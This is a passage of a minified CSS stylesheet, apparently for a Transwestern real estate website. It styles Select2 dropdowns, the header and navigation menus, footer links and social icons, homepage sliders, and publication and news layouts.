.select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0%,#eee 50%);background-image:-o-linear-gradient(top,#fff 0%,#eee 50%);background-image:linear-gradient(to bottom,#fff 0%,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:#808080}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}html,body{min-height:100%}.page-wrapper{width:100%;overflow:hidden}#mid-wrapper{display:block;padding:0;float:left;width:100%}section{padding:70px 0;float:left;width:100%}section h2{margin:0 0 50px}.fix-wrap{display:block;max-width:1170px;margin:0 auto}.btn-primary,.btn-black,.btn-blue{display:inline-block;padding:0 20px;min-width:155px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;line-height:42px;letter-spacing:2px;color:#fff;text-align:center;text-transform:uppercase;background:#40bde8;border:none;outline:none;text-decoration:none;outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-primary:hover{background:#2ea6cf;color:#fff}.btn-black{min-width:145px;line-height:35px;letter-spacing:1px;background:#000;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-black:hover,.btn-brdr:hover{background:#40bde8;color:#fff}.btn-blue{min-width:175px;line-height:35px;letter-spacing:1px;background:#006eb6}.btn-blue:hover{color:#fff;background:#02579b}.btn-brdr,.btn-brdr-blue{display:inline-block;padding:0 20px;min-width:145px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;line-height:31px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid rgba(255,255,255,.47);outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-brdr-blue{line-height:33px;color:#006eb6;border:1px solid #006eb6}header ul li:before,.foot-col ul li:before{content:normal}.select2-dropdown{z-index:998}.web-view{display:block}.mob-view{display:none}.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:4px;margin-bottom:20px;padding:10px}.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:10px}.info{background:#e8e32e;color:#fff;padding:10px 24px;float:left;width:100%;margin-bottom:4px}.play-btn{display:inline-block;width:14px;height:14px;background:url('../images/icn-play.png') no-repeat 0 0}.open-navbar{overflow:hidden}header{display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:center;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.video-list{display:flex;flex-direction:column}.video-list .video-item{display:flex;height:80px;margin-bottom:10px;cursor:pointer}.video-list .video-item img{width:150px;height:80px}.video-list .video-item .video-text-description{padding-left:20px;display:flex;height:100%;width:100%;flex-direction:column;justify-content:center}.video-list .video-item .video-text-description div{color:#006eb6;margin:0;line-height:normal;font-size:15px;font-weight:500}.video-list .video-item .video-text-description p{font-size:12px;margin:0;line-height:normal}.top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.top-bar ul li span,.top-bar ul li a{display:block;padding:14px 30px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.navbar{display:block;padding:0 30px;width:100%;float:left}.header-fix .navbar{display:flex;justify-content:space-between;align-items:center}.header-fix .nav-brand{padding-top:5px}.logo{display:block;float:left;background-image:url(../images/Transwestern-Logo-sq.svg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.header-fix .logo{height:74px;background-image:url(../images/TW-Logo-Vector.svg);background-position:center;box-shadow:none}.header-RE .logo{display:block;float:left;background-image:url(../images/Transwestern-RE-Logo-sq.jpg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.logo a{display:block;outline:none}.header-RE.header-fix{background:#0872b9 !important}.header-RE.header-fix .logo{background-image:url(../images/TW-Logo-Vector.svg);height:53px;width:200px;margin:10px 0 10px 0;box-shadow:none}.navbar-header{display:block;float:left}.navbar-toggle{display:none;margin:0;float:right;width:25px;height:19px;background:url('../images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.navbar-close{background:#000}.navbar-close .navbar-toggle{background:url('../images/close-toggle.png') no-repeat}.nav-brand{float:right;padding-top:30px}.nav-brand ul,.nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.nav-brand>ul>li{float:left}.nav-brand>ul>li:last-child>a{padding-right:0}.nav-brand>ul>li>a{display:block;padding:0 18px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;line-height:33px;color:#fff;text-transform:uppercase;position:relative}.nav-brand>ul>li:hover>a:before,.nav-brand>ul>li.active>a:before{content:'';height:1px;position:absolute;bottom:5px;left:18px;right:18px;background:#fff}.header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.header-fix .top-bar{height:0;overflow:hidden}.submenu-wrap{display:block;padding:14px 0 0;width:202px;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;overflow:hidden;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}.submenu-wrap ul{padding:0;text-align:left;background:#fff;border:1px solid #d6d6d6;box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 15px 0 rgba(0,0,0,.5)}.submenu-wrap>ul li a{display:block;padding:11px 15px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6}.submenu-wrap>ul li a:hover{color:#fff;background:#006eb6}.nav-brand>ul>li.parent>a i{content:'';position:absolute;left:0;right:0;bottom:-15px;margin:auto;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;cursor:auto;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;opacity:0;visibility:hidden;overflow:hidden;z-index:9}.nav-brand>ul>li.parent:hover>a i{opacity:1;visibility:visible;overflow:visible}.nav-brand>ul>li.parent:hover .submenu-wrap{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}.submenu-wrap>ul li.has-submenu>a{padding-right:30px;position:relative}li.has-submenu>a i{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:8px;height:14px;background:url('../images/nav-arrow.png') no-repeat 0 0;background-size:100% 100%}li.has-submenu>a:hover i,li.has-submenu.open-second-subnav>a i{background-image:url('../images/nav-arrow-hover.png');background-repeat:no-repeat}li.has-submenu .submenu-nav{display:block;width:200px;background:#fff;position:absolute;top:0;left:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}li.has-submenu:hover .submenu-nav{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}li.has-submenu .submenu-nav ul{box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5)}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5)}.nav-brand>ul>li.aboutsubnav .submenu-wrap{left:auto;right:0}.aboutsubnav li.has-submenu .submenu-nav{left:auto;right:100%}.cms-inner-page header .logo{box-shadow:none}.cms-inner-page header.header-RE .logo{box-shadow:none}.cms-inner-page header:after{content:normal}.cms-inner-page #mid-wrapper{padding:0}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search input[type="text"]{display:block;position:absolute;top:-4px;right:0;width:33px;height:40px;padding:0 20px;line-height:normal;outline:0;-webkit-appearance:textfield;font-size:0;color:#fff;text-shadow:0 0 1px rgba(0,0,0,.35);background:none;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;z-index:1}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:250px;padding:8px 40px 8px 20px;background:#002b5f;font-size:16px}li.nav-search .search-btn{display:block;margin:0 8px 0 18px;padding:0;float:left;width:25px;height:33px;cursor:pointer;background:url('../images/search-icon.png') no-repeat center center;background-size:20px 20px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}footer{display:block;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}footer a{text-decoration:none}.connect-with-us{margin:0;padding:90px 0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/contact-bg.jpg') no-repeat;text-align:center;background-size:cover}.connect-with-us h2{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:36px;line-height:30px;color:#fff}.subscribe{display:block;margin:auto;max-width:544px;overflow:hidden}.subscribe .form-group{width:100%;float:left}.subscribe input{float:left;height:36px;line-height:36px}.subscribe .form-control{padding-left:36px;max-width:318px;background-image:url('../images/icn-mail.png');background-repeat:no-repeat;background-position:top 12px left 10px}.subscribe .btn-primary{padding:0 18px;background-color:#fff;color:#12acff;transition:background-color .25s}.subscribe .btn-primary:hover{background-color:#12acff;color:#fff}.footer-links{padding:0}.footer-links .bordered-section{padding:20px 0 20px;overflow:hidden}.foot-col{display:block;width:25%;padding-right:15px;float:left}.footer-links .foot-col:last-child{padding:35px 0 0 0}.footer-links .foot-col:last-child ul li a{line-height:32px}.foot-col h6{margin:30px 0 12px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:25px}.foot-col h6 a{color:#fff}.foot-col ul,.foot-col ul li{display:block;margin:0;padding:0;list-style:none}.foot-col ul{margin:0 0 30px}.foot-col ul li{margin:0 0 8px}.foot-col ul li:last-child{margin:0}.foot-col ul li a{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:24px;color:#fff}.foot-col ul li a:hover{color:#36afe2}.social-link{padding:5px 0 0;width:100%}.foot-col .social-link ul{margin:0;overflow:hidden}.foot-col .social-link ul li{float:left;min-height:30px;margin:0 11px 0 0}.social-link ul li:last-child{margin:0}.social-link ul li i{display:block;background-repeat:no-repeat;background-position:0 0}.social-link ul li i.icn-lin{background:url('../images/linked-in.png?v=2');width:16px;height:16px;background-position:-1px -2px}.social-link ul li i.icn-lin:hover{background-position:-1px -23px}.social-link ul li i.icn-tweet{background:url('../images/X.png');width:18px;height:14px;margin-top:-15px}.social-link ul li i.icn-tweet:hover{background-position:0 -15px}.social-link ul li i.icn-fb{background:url('../images/facebook.png?v=2');width:8px;height:18px;background-position:-1px -1px}.social-link ul li i.icn-fb:hover{background-position:-1px -22px}.social-link ul li i.icn-google{width:22px;height:15px;background:url('../images/google-plus.png?v=2');background-position:0 -3px}.social-link ul li i.icn-google:hover{background-position:0 -24px}.social-link ul li i.icn-youtube{background:url('../images/youtube.png?v=2');width:14px;height:16px;background-position:0 0}.social-link ul li i.icn-youtube:hover{background-position:0 -18px}.social-link ul li i.icn-rss{background:url('../images/rss-icon.png?v=2');width:16px;height:16px}.social-link ul li i.icn-rss:hover{background-position:0 -21px}.social-link ul li i.flickr-icon{background:url('../images/flickr-icon.png?v=2');width:18px;height:8px;margin-top:-10px}.social-link ul li i.flickr-icon:hover{background-position:0 -10px}.social-link ul li i.slideshare-icon{background:url('../images/slideshare-icon.png?v=2');width:18px;height:12px;background-position:0 0}.social-link ul li i.slideshare-icon:hover{background-position:0 -16px}.social-link ul li i.instagram-icon{background:url('../images/instagram-icon.png');width:18px;height:18px;background-position:0 0;margin-top:5px}.social-link ul li a:hover i.instagram-icon{background-position:0 -18px}.social-link ul li i.pinterest-icon{background:url('../images/pinterest-icon.png?v=2');width:14px;height:19px;background-position:-3px 0}.social-link ul li i.pinterest-icon:hover{background-position:-3px -22px}.social-link ul li i.vimeo-icon{background:url('../images/vimeo-icon.png?v=2');width:18px;height:16px;background-position:0 0}.social-link ul li i.vimeo-icon:hover{background-position:0 -18px}.social-link ul li i.translations-icon{background:url('../images/translations-icon.png?v=2');width:14px;height:16px;background-position:-1px 0}.social-link ul li i.translations-icon:hover{background-position:-1px -19px}.copyright{padding:20px 0}.copyright p{float:left;margin:0;font-size:14px;line-height:30px;font-weight:300}.copyright p a{display:inline-block;margin:0 3px;color:#36afe2}.copyright p a:hover{color:#36afe2;text-decoration:underline}.deignby-spinx{font-size:14px;float:right;line-height:30px;font-weight:300;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.deignby-spinx a{color:#fff}.deignby-spinx a:hover{text-decoration:underline;color:#36afe2}.hp-banner{padding:0;position:relative;background:#004073}.slider-for .item{display:block;width:100%}.slider-for .item a{width:100%;height:746px;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden}.slider-for .item .caption{display:block;margin:250px 0 0;max-width:748px}.slider-for .item .caption h2{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.hp-fixed{display:block;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('../images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.slider-nav .slide-list span{display:block;margin-right:15px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:18px;line-height:28px;color:#fff}.slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.slider-nav .slide-list:hover:after{display:inline-block}.slider-nav .slide-list:hover span{color:#006eb6}.search-property{display:block;margin:0 0 -55px;padding:40px;width:100%;background:#006eb6;overflow:hidden;position:relative;z-index:9}.search-property{display:block;margin:0 0 -55px;padding:40px;width:100%;background:#006eb6;overflow:hidden;position:relative;z-index:9}.search-property h3{margin:0;float:left;line-height:30px;color:#fff}.search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.search-property-right input{float:left;width:48%;margin-left:2%}.search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('../images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.search-property-right .search-btn:hover{background-color:#02508f}.family-companies{padding:70px 0 80px;text-align:center;background:#f2efec}.family-companies h2{margin:50px 0;padding:0 0 15px;border-bottom:1px solid rgba(153,153,153,.34)}ul.three-col-list,ul.three-col-list li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}ul.three-col-list li{padding:0 50px;width:33.33%;float:left}ul.three-col-list li:first-child{padding-left:0}ul.three-col-list li:last-child{padding-right:0}ul.three-col-list li:before{content:normal}.company-list{display:block;margin:auto;max-width:100%;overflow:hidden}.company-list img{display:block;margin:auto;max-width:251px}.company-list p{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#000}.company-list .learn-more{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.hp-post{padding:100px 0}.hp-post-head{display:block;margin:70px auto 50px;width:100%;max-width:780px;color:#fff;text-align:center}.hp-post-head p{font-size:18px;line-height:26px}.two-col{display:block;width:100%;background:#fff;position:relative;overflow:hidden}.two-col h2{margin-bottom:30px}.two-col .left-sidebar,.two-col .content-col{display:block;float:left;padding:0}.two-col .left-sidebar{width:31.54%;max-width:268px}.sidebar-row{position:relative;z-index:2}.recent-press{display:block}.recent-press ul{margin:0;padding:0;overflow:hidden}.recent-press ul li{display:block;padding:30px 0;border-bottom:1px solid rgba(153,153,153,.4)}.recent-press ul li:before{content:normal}.recent-press ul li:first-child{padding-top:0}.recent-press ul li h4{margin:0 0 8px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;color:#094b9f}.recent-press ul li h4 a{display:block;color:#094b9f}.recent-press ul li h4 a:hover{color:#40bde8}.recent-press ul li p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:21px;color:#000}.view-press{display:block;padding:15px 0}.view-press a{display:block;font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:24px;color:#094b9f}.view-press a img{display:block;margin:5px 0 0}.two-col .content-col{width:65.6%;max-width:767px;float:right}.featured-publication{display:block;margin:0 0 50px;width:100%;height:395px;background-color:#000;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.featured-publication:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a3000000',GradientType=0)}.featured-publication:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8;-ms-opacity:.8}.featured-publication h3{display:block;margin:0;font-family:'Open Sans',sans-serif;font-weight:500;font-size:40px;line-height:44px;color:#fff;position:absolute;left:40px;right:40px;bottom:40px;z-index:2}.pub-tag{display:inline-block;padding:10px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;color:#fff;position:absolute;left:0;top:0;background:rgba(0,0,0,.7);z-index:2}.recent-publication{display:block;width:100%}.recent-publication ul,.recent-publication ul li{display:block;padding:0;overflow:hidden}.recent-publication ul li{clear:left;margin:0 20px 30px 0;float:left;width:48.6%}.recent-publication ul li:nth-child(2n){clear:right;margin-right:0}.recent-publication ul li:before{content:normal}.recent-publication ul li:hover img{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.recent-publication ul li h3{float:left;width:100%;margin:15px 0 0;line-height:30px}.recent-publication ul li h3 a{display:block;color:#006eb6}.recent-publication ul li h3 a:hover{color:#40bde8}.recent-publication ul li img{max-height:221px}.recent-publication .view-press{border-top:1px solid rgba(153,153,153,.4)}.contact-bar{display:block;padding:50px 0;text-align:center;background:#006eb6}.contact-bar h2{margin:0 0 20px;color:#fff}.contact-bar .about-form-search{display:block;margin:auto;float:none;max-width:733px;overflow:hidden}.contact-bar .about-form-search .input-search-name{border:none;width:235px}.contact-bar .about-form-search .input-search-name:focus{border:none}.contact-bar .about-form-search .cmn-select{margin-left:14px}.contact-bar .cmn-select .select2-container .select2-selection--single{background:#fff;border:none}.contact-card{padding:85px 0;background:#dfd9d6 url('../images/homepage-contact-bg.jpg') no-repeat bottom center}.Vcard-Slider .slick-slide{opacity:.5;margin:0 15px}.Vcard-Slider .slick-active{opacity:1}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next,.story-Slider .slick-prev,.story-Slider .slick-next{width:100px;height:100%;top:0;bottom:0;background:rgba(255,255,255,.32);transform:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:rgba(255,255,255,.45)}.Vcard-Slider .slick-prev,.story-Slider .slick-prev{left:0}.Vcard-Slider .slick-prev:before{left:initial;right:20px;opacity:1;background:url('../images/left-arrow-blue.png') no-repeat top center}.Vcard-Slider .slick-next,.story-Slider .slick-next{right:0}.Vcard-Slider .slick-next:before{right:initial;left:20px;opacity:1;background:url('../images/right-arrow-blue.png') no-repeat top center}.success-stories h3{font-size:30px;line-height:32px;margin:0 0 30px;text-align:center;color:#094b9f}.story-Slider .item{margin:0 5px}.story-Slider .item a{display:block;position:relative;color:#fff}.story-Slider .item a:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.story-Slider .caption-slide{display:block;position:absolute;left:20px;right:20px;bottom:20px;z-index:3}.story-Slider .caption-slide h6{margin:0 0 5px;font-size:16px}.story-Slider .caption-slide p{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:12px;line-height:normal}.story-Slider .slick-prev,.story-Slider .slick-next{width:15.4%;background:rgba(255,255,255,.85)}.story-Slider .slick-prev:before{background:url('../images/left-arrow-blue.png') no-repeat top center}.story-Slider .slick-next:before{background:url('../images/right-arrow-blue.png') no-repeat top center}.cmn-banner{padding-top:130px;min-height:420px;color:#fff;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.cmn-banner .banner-caption{display:block;margin:55px 0 0;max-width:748px;text-align:left;position:relative;z-index:99}.cmn-banner .banner-caption h1{margin:0 0 10px;color:#fff}.left-gradient:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;width:100%;background:linear-gradient(90deg,#000 0%,rgba(0,0,0,0) 100%);z-index:0;background:rgba(0,0,0,1);background:-moz-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(237,237,237,0)));background:-webkit-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-o-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-ms-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:linear-gradient(90deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#ededed',GradientType=1)}.left-gradient .fix-wrap{position:relative;z-index:2}.cmn-pool-top{padding:0 0 130px;background:#002b5f;position:relative}.pool-top-content{margin-top:-160px;min-height:500px;background:#fff}.pool-top-content.full{width:100%}.pool-top-content.f-left{padding:65px;width:100%;max-width:767px}.pool-top-content.f-left h2{margin:0 0 18px;color:#006eb6}.news-post{padding:0 0 130px;background:#002b5f}.news-post .two-col{margin:-160px 0 0}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:65px;max-width:inherit}.news-post .two-col .left-sidebar{max-width:inherit;background:#f2efec}.news-post .two-col .left-sidebar:after{content:'';width:31.54%;max-width:369px;position:absolute;top:0;bottom:0;left:0;background:#f2efec;z-index:0}.news-post .two-col .content-col{width:68.46%}.news-post .recent-publication ul li{width:48.5%}.news-title{float:left;width:100%}.news-title .filter-tag{display:block;float:right;width:185px;position:relative}.filter-tag .tag-filter{display:block;padding:7px 15px;height:35px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;border:1px solid #006eb6;position:relative}.filter-tag .tag-filter:after{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #006eb6}.filter-tag .tag-box{display:none;width:100%;position:absolute;top:100%;left:0;background:#000;border:1px solid rgba(255,255,255,.25);z-index:9}.tag-box ul,.tag-box li{display:block;margin:0;padding:0;width:100%;list-style:none;overflow:hidden}.tag-box ul li{padding:11px 15px;margin:0;border-bottom:1px solid rgba(223,223,223,.4)}.tag-box ul li:last-child{border:none}.tag-box ul li:before{content:normal}.tag-box ul li:hover{background:#40bde8}.tag-box ul li .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{border-color:#fff}.news-detail-banner{position:relative;padding:70px 0 160px;min-height:535px;height:auto;background-position:center center}.news-detail-banner:before{content:'';position:absolute;float:left;width:100%;height:100%;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.37) 